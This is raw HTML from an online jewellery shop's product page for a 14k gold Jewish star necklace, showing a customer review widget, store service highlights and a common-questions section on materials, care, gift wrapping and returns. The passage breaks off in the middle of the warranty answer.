        <div class='jdgm-rev-widg' data-updated-at='2025-07-09T04:55:46Z' data-average-rating='5.00' data-number-of-reviews='10' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0012/2116/5123/files/42920-jewish-star-necklace-shopify-collection.jpg?v=1747804568'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 10 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='10' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (10) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(10)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-gallery' data-url='reviews/reviews_for_widget' data-per-page='10'> <div class='jdgm-gallery-data jdgm-hidden' data-json='[{&quot;uuid&quot;:&quot;0881028f-ffda-4d7e-832d-143fdcdea932&quot;,&quot;reviewer_name&quot;:&quot;Kim Lynch&quot;,&quot;title&quot;:&quot;Adore this&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eAbsolutely adore this beautiful and quaint necklace I ordered from you. I wear it proudly. 💕\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-09-14 20:45:27 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1726346727__productreview__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1726346727__productreview__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;025e3a3e-fe44-49de-8e7a-4e7ea9442866&quot;,&quot;reviewer_name&quot;:&quot;C.M.&quot;,&quot;title&quot;:&quot;Beautiful Star of David necklace&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eBeautiful and perfect! Exactly what I was looking for. It’s small enough to wear everyday and elegant for nice occasions. Love it!!!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-06-25 22:38:54 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1719355134__img_5593__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1719355134__img_5593__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;e1d9f8dc-5e47-4073-8a6e-3a61f08c4704&quot;,&quot;reviewer_name&quot;:&quot;Carlie Sanders&quot;,&quot;title&quot;:&quot;Beautiful&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eBeautiful and dainty necklace, exactly what I was looking for. Thank you!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2023-11-14 18:47:01 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1699987621__unnamed__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1699987621__unnamed__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;4a3a95a4-f383-483a-906f-b88837f09c6b&quot;,&quot;reviewer_name&quot;:&quot;Senny Schnell&quot;,&quot;title&quot;:&quot;Beautiful&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI love my new Star of David so much\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2023-10-11 16:05:38 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1697040339__img_0454__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1697040339__img_0454__original.jpeg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1697040341__img_0455__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1697040341__img_0455__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;bdce64ca-4c1d-4874-a311-0ba83979acd1&quot;,&quot;reviewer_name&quot;:&quot;Kathryn Friedman&quot;,&quot;title&quot;:&quot;Prettiest necklace&quot;,&quot;body_html&quot;:&quot;\u003cp\u003ePrettiest necklace on the prettiest day! I love sharing my culture with my students and having such a simple and beautiful piece to show off at work!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2023-05-06 19:03:39 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1683399819__img_9702__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/alef-bet-by-paula/1683399819__img_9702__original.jpeg?auto=format&quot;}]}]'></div> </div>    <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='0881028f-ffda-4d7e-832d-143fdcdea932' data-review-language='' data-product-title='Jewish Star Necklace in 14k Gold' data-product-url='/products/jewish-star-necklace-in-14k-gold' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > K </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-09-14 20:45:27 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Kim Lynch</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Adore this</b> <div class='jdgm-rev__body'><p>Absolutely adore this beautiful and quaint necklace I ordered from you. I wear it proudly. 💕</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/alef-bet-by-paula/1726346727__productreview__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/alef-bet-by-paula/1726346727__productreview__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/alef-bet-by-paula/1726346727__productreview__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='325aa1d6-9603-4f6b-b200-d1b133e6b97d' data-review-language='' data-product-title='Jewish Star Necklace in 14k Gold' data-product-url='/products/jewish-star-necklace-in-14k-gold' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-06-29 20:51:29 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Shari Guggenhime</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Gorgeous!</b> <div class='jdgm-rev__body'><p>Great quality piece.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='025e3a3e-fe44-49de-8e7a-4e7ea9442866' data-review-language='' data-product-title='Jewish Star Necklace in 14k Gold' data-product-url='/products/jewish-star-necklace-in-14k-gold' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-06-25 22:38:54 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>C.M.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Beautiful Star of David necklace</b> <div class='jdgm-rev__body'><p>Beautiful and perfect! Exactly what I was looking for. It’s small enough to wear everyday and elegant for nice occasions. Love it!!!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/alef-bet-by-paula/1719355134__img_5593__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/alef-bet-by-paula/1719355134__img_5593__original.jpeg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/alef-bet-by-paula/1719355134__img_5593__original.jpeg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='460dfff3-9e17-42cc-b85f-3afd92b3f594' data-review-language='' data-product-title='Jewish Star Necklace in 14k Gold' data-product-url='/products/jewish-star-necklace-in-14k-gold' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-06-09 00:16:27 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Cathy Q. Bailey</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Beautiful Star of David</b> <div class='jdgm-rev__body'><p>This stat of David is exactly what I was looking for and wanted. I love it! The chain is a little dainty so I put the star on another sturdier chain. Great value!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='4' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-btn jdgm-btn--solid jdgm-paginate__load-more' data-page='2' role='button'>Load More</a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--19733550432505__icon_bar_EwPhJJ" class="shopify-section section"><style data-shopify>.section-template--19733550432505__icon_bar_EwPhJJ-padding {
    padding-top: 36px;
    padding-bottom: 36px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19733550432505__icon_bar_EwPhJJ-padding {
      padding-top: 48px;
      padding-bottom: 48px;
    }
  }

  .color-scheme-template--19733550432505__icon_bar_EwPhJJ.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--19733550432505__icon_bar_EwPhJJ.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--19733550432505__icon_bar_EwPhJJ color-background-2 gradient no-heading content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width section-template--19733550432505__icon_bar_EwPhJJ-padding isolate" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19733550432505__icon_bar_EwPhJJ color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  keyboard_return
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Easy Returns</h3><div class="rte"><p>60-day hassle-free refunds</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19733550432505__icon_bar_EwPhJJ color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  redeem
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Gift Ready</h3><div class="rte"><p>Jewelry comes gift wrapped + personalized card</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19733550432505__icon_bar_EwPhJJ color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  package_2
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Free US Shipping</h3><div class="rte"><p>On all orders over $10</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19733550432505__icon_bar_EwPhJJ color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  family_history
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Family Owned</h3><div class="rte"><p>Crafting jewelry since 1996</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section><section id="shopify-section-template--19733550432505__collapsible_content_NjQHMk" class="shopify-section section"><style data-shopify>.section-template--19733550432505__collapsible_content_NjQHMk-padding {
    padding-top: 45px;
    padding-bottom: 75px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19733550432505__collapsible_content_NjQHMk-padding {
      padding-top: 60px;
      padding-bottom: 100px;
    }
  }

  .color-scheme-template--19733550432505__collapsible_content_NjQHMk.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--19733550432505__collapsible_content_NjQHMk.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--19733550432505__collapsible_content_NjQHMk color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--19733550432505__collapsible_content_NjQHMk-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Common Questions
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        What materials are used in your jewelry?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_tLiCgX-template--19733550432505__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_tLiCgX-template--19733550432505__collapsible_content_NjQHMk"
                  >
                    <p>Our pieces are crafted from high-quality sterling silver, 14k gold (yellow, rose, or white), and genuine gemstones including diamonds, sapphires, opals, and turquoise. We prioritize quality materials that will last a lifetime while staying true to your faith and style.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        Is your jewelry waterproof?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pBKGLz-template--19733550432505__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pBKGLz-template--19733550432505__collapsible_content_NjQHMk"
                  >
                    <p>Most of our sterling silver and 14k gold pieces are water-safe for everyday activities like showering and swimming. However, we recommend removing your jewelry before using harsh chemicals or soaps to maintain its beauty. For red string bracelet designs, we suggest keeping them dry to prolong their lifespan.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do you offer gift wrapping?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_cwijb9-template--19733550432505__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_cwijb9-template--19733550432505__collapsible_content_NjQHMk"
                  >
                    <p>Yes! All our pieces come beautifully gift-wrapped at no additional charge. We also include description cards with many items that explain the meaning and symbolism behind the piece, making it perfect for gifting.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        How do I care for my jewelry?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_YtjEFz-template--19733550432505__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_YtjEFz-template--19733550432505__collapsible_content_NjQHMk"
                  >
                    <p>For regular cleaning, gently wipe your jewelry with a soft polishing cloth. For deeper cleaning, use mild soap and warm water with a soft brush, then rinse and dry thoroughly. Store your pieces separately to prevent scratching. Visit our Care Guide for detailed instructions on maintaining specific materials.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        What is your return policy?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_dw3MF7-template--19733550432505__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_dw3MF7-template--19733550432505__collapsible_content_NjQHMk"
                  >
                    <p>We want you to love your jewelry! We offer a 60-day return policy. Items must be in original condition with tags and packaging. Custom or personalized items cannot be returned unless there is a defect. Please email us at info@alefbet.com with any questions.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do your pieces come with a warranty?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
